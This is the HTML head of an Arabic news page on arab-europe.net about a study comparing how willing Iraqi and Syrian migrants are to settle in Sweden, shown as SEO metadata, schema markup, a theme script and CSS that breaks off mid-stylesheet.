

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/2024/05/12/%D8%AF%D8%B1%D8%A7%D8%B3%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D9%88%D9%86-%D8%A3%D9%83%D8%AB%D8%B1-%D8%B1%D8%BA%D8%A8%D8%A9-%D9%84%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D8%B1-%D8%A8/
body_size: 29629
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>دراسة: العراقيون أكثر رغبة للاستقرار بالسويد والسوريين على عكس ذلك - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أخبار أخبار العرب في أوروبا- السويد تعد الهجرة لدى الكثيرين من الدول العربية إلى بلد مثل السويد &quot;حلما&quot;، ومن بين هؤلاء يتجه معظم المهاجرون من العراق وسوريا إلى بلدان مثل السويد وألمانيا بسبب تميز الدولتين برفاهية الحياة والترحيب بالمهاجرين، والوضع غير المستقر في البلدين. لكن دراسة حديثة كشفت عن أن العديد من المهاجرين الواصلين للسويد،" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="editor"/>
	<link rel="canonical" href="https://arab-europe.net/2024/05/12/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="العرب في أوروبا - أخبار الجالية العربية في أوروبا" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="دراسة: العراقيون أكثر رغبة للاستقرار بالسويد والسوريين على عكس ذلك - العرب في أوروبا" />
		<meta property="og:description" content="أخبار أخبار العرب في أوروبا- السويد تعد الهجرة لدى الكثيرين من الدول العربية إلى بلد مثل السويد &quot;حلما&quot;، ومن بين هؤلاء يتجه معظم المهاجرون من العراق وسوريا إلى بلدان مثل السويد وألمانيا بسبب تميز الدولتين برفاهية الحياة والترحيب بالمهاجرين، والوضع غير المستقر في البلدين. لكن دراسة حديثة كشفت عن أن العديد من المهاجرين الواصلين للسويد،" />
		<meta property="og:url" content="https://arab-europe.net/2024/05/12/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8/" />
		<meta property="article:published_time" content="2024-05-12T16:49:21+00:00" />
		<meta property="article:modified_time" content="2025-04-28T17:03:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="دراسة: العراقيون أكثر رغبة للاستقرار بالسويد والسوريين على عكس ذلك - العرب في أوروبا" />
		<meta name="twitter:description" content="أخبار أخبار العرب في أوروبا- السويد تعد الهجرة لدى الكثيرين من الدول العربية إلى بلد مثل السويد &quot;حلما&quot;، ومن بين هؤلاء يتجه معظم المهاجرون من العراق وسوريا إلى بلدان مثل السويد وألمانيا بسبب تميز الدولتين برفاهية الحياة والترحيب بالمهاجرين، والوضع غير المستقر في البلدين. لكن دراسة حديثة كشفت عن أن العديد من المهاجرين الواصلين للسويد،" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#blogposting","name":"\u062f\u0631\u0627\u0633\u0629: \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0648\u0646 \u0623\u0643\u062b\u0631 \u0631\u063a\u0628\u0629 \u0644\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0628\u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0639\u0644\u0649 \u0639\u0643\u0633 \u0630\u0644\u0643 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","headline":"\u062f\u0631\u0627\u0633\u0629: \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0648\u0646 \u0623\u0643\u062b\u0631 \u0631\u063a\u0628\u0629 \u0644\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0628\u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0639\u0644\u0649 \u0639\u0643\u0633 \u0630\u0644\u0643","author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/arab-europe.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/05\/15151.jpg","width":2048,"height":1365},"datePublished":"2024-05-12T17:49:21+01:00","dateModified":"2025-04-28T18:03:23+01:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#webpage"},"isPartOf":{"@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0627\u0633\u062a\u0642\u0631\u0627\u0631, \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646, \u0627\u0644\u0633\u0648\u064a\u062f, \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0648\u0646, \u062f\u0631\u0627\u0633\u0629, \u0631\u0641\u0627\u0647\u064a\u0629"},{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#listItem","name":"\u062f\u0631\u0627\u0633\u0629: \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0648\u0646 \u0623\u0643\u062b\u0631 \u0631\u063a\u0628\u0629 \u0644\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0628\u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0639\u0644\u0649 \u0639\u0643\u0633 \u0630\u0644\u0643"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#listItem","position":3,"name":"\u062f\u0631\u0627\u0633\u0629: \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0648\u0646 \u0623\u0643\u062b\u0631 \u0631\u063a\u0628\u0629 \u0644\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0628\u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0639\u0644\u0649 \u0639\u0643\u0633 \u0630\u0644\u0643","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}}]},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"Person","@id":"https:\/\/arab-europe.net\/author\/editor\/#author","url":"https:\/\/arab-europe.net\/author\/editor\/","name":"editor","image":{"@type":"ImageObject","@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8cecfb18c47591423fb3237bb8d0d28a533e032daf66f2084c5e805b0e5e761b?s=96&d=mm&r=g","width":96,"height":96,"caption":"editor"}},{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#webpage","url":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/","name":"\u062f\u0631\u0627\u0633\u0629: \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0648\u0646 \u0623\u0643\u062b\u0631 \u0631\u063a\u0628\u0629 \u0644\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0628\u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0639\u0644\u0649 \u0639\u0643\u0633 \u0630\u0644\u0643 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627- \u0627\u0644\u0633\u0648\u064a\u062f \u062a\u0639\u062f \u0627\u0644\u0647\u062c\u0631\u0629 \u0644\u062f\u0649 \u0627\u0644\u0643\u062b\u064a\u0631\u064a\u0646 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0625\u0644\u0649 \u0628\u0644\u062f \u0645\u062b\u0644 \u0627\u0644\u0633\u0648\u064a\u062f \"\u062d\u0644\u0645\u0627\"\u060c \u0648\u0645\u0646 \u0628\u064a\u0646 \u0647\u0624\u0644\u0627\u0621 \u064a\u062a\u062c\u0647 \u0645\u0639\u0638\u0645 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u0648\u0646 \u0645\u0646 \u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0628\u0644\u062f\u0627\u0646 \u0645\u062b\u0644 \u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0628\u0633\u0628\u0628 \u062a\u0645\u064a\u0632 \u0627\u0644\u062f\u0648\u0644\u062a\u064a\u0646 \u0628\u0631\u0641\u0627\u0647\u064a\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0648\u0627\u0644\u062a\u0631\u062d\u064a\u0628 \u0628\u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646\u060c \u0648\u0627\u0644\u0648\u0636\u0639 \u063a\u064a\u0631 \u0627\u0644\u0645\u0633\u062a\u0642\u0631 \u0641\u064a \u0627\u0644\u0628\u0644\u062f\u064a\u0646. \u0644\u0643\u0646 \u062f\u0631\u0627\u0633\u0629 \u062d\u062f\u064a\u062b\u0629 \u0643\u0634\u0641\u062a \u0639\u0646 \u0623\u0646 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0648\u0627\u0635\u0644\u064a\u0646 \u0644\u0644\u0633\u0648\u064a\u062f\u060c","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#breadcrumblist"},"author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"creator":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/05\/15151.jpg","@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#mainImage","width":2048,"height":1365},"primaryImageOfPage":{"@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/#mainImage"},"datePublished":"2024-05-12T17:49:21+01:00","dateModified":"2025-04-28T18:03:23+01:00"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="دراسة: العراقيون أكثر رغبة للاستقرار بالسويد والسوريين على عكس ذلك"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="/2024/05/12/%D8%AF%D8%B1%D8%A7%D8%B3%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D9%88%D9%86-%D8%A3%D9%83%D8%AB%D8%B1-%D8%B1%D8%BA%D8%A8%D8%A9-%D9%84%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D8%B1-%D8%A8/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2024/05/15151.jpg"/>
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1365" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-05-12 17:49:21"/>
<meta property="og:article:modified_time" content="2025-04-28 18:03:23"/>
<meta property="og:article:tag" content="استقرار"/>
<meta property="og:article:tag" content="السوريين"/>
<meta property="og:article:tag" content="السويد"/>
<meta property="og:article:tag" content="العراقيون"/>
<meta property="og:article:tag" content="دراسة"/>
<meta property="og:article:tag" content="رفاهية"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="دراسة: العراقيون أكثر رغبة للاستقرار بالسويد والسوريين على عكس ذلك"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2024/05/15151.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="editor"/>
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2024%2F05%2F12%2F%25d8%25af%25d8%25b1%25d8%25a7%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582%25d9%258a%25d9%2588%25d9%2586-%25d8%25a3%25d9%2583%25d8%25ab%25d8%25b1-%25d8%25b1%25d8%25ba%25d8%25a8%25d8%25a9-%25d9%2584%25d9%2584%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d8%25b1%25d8%25a7%25d8%25b1-%25d8%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2024%2F05%2F12%2F%25d8%25af%25d8%25b1%25d8%25a7%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582%25d9%258a%25d9%2588%25d9%2586-%25d8%25a3%25d9%2583%25d8%25ab%25d8%25b1-%25d8%25b1%25d8%25ba%25d8%25a8%25d8%25a9-%25d9%2584%25d9%2584%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d8%25b1%25d8%25a7%25d8%25b1-%25d8%25a8%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 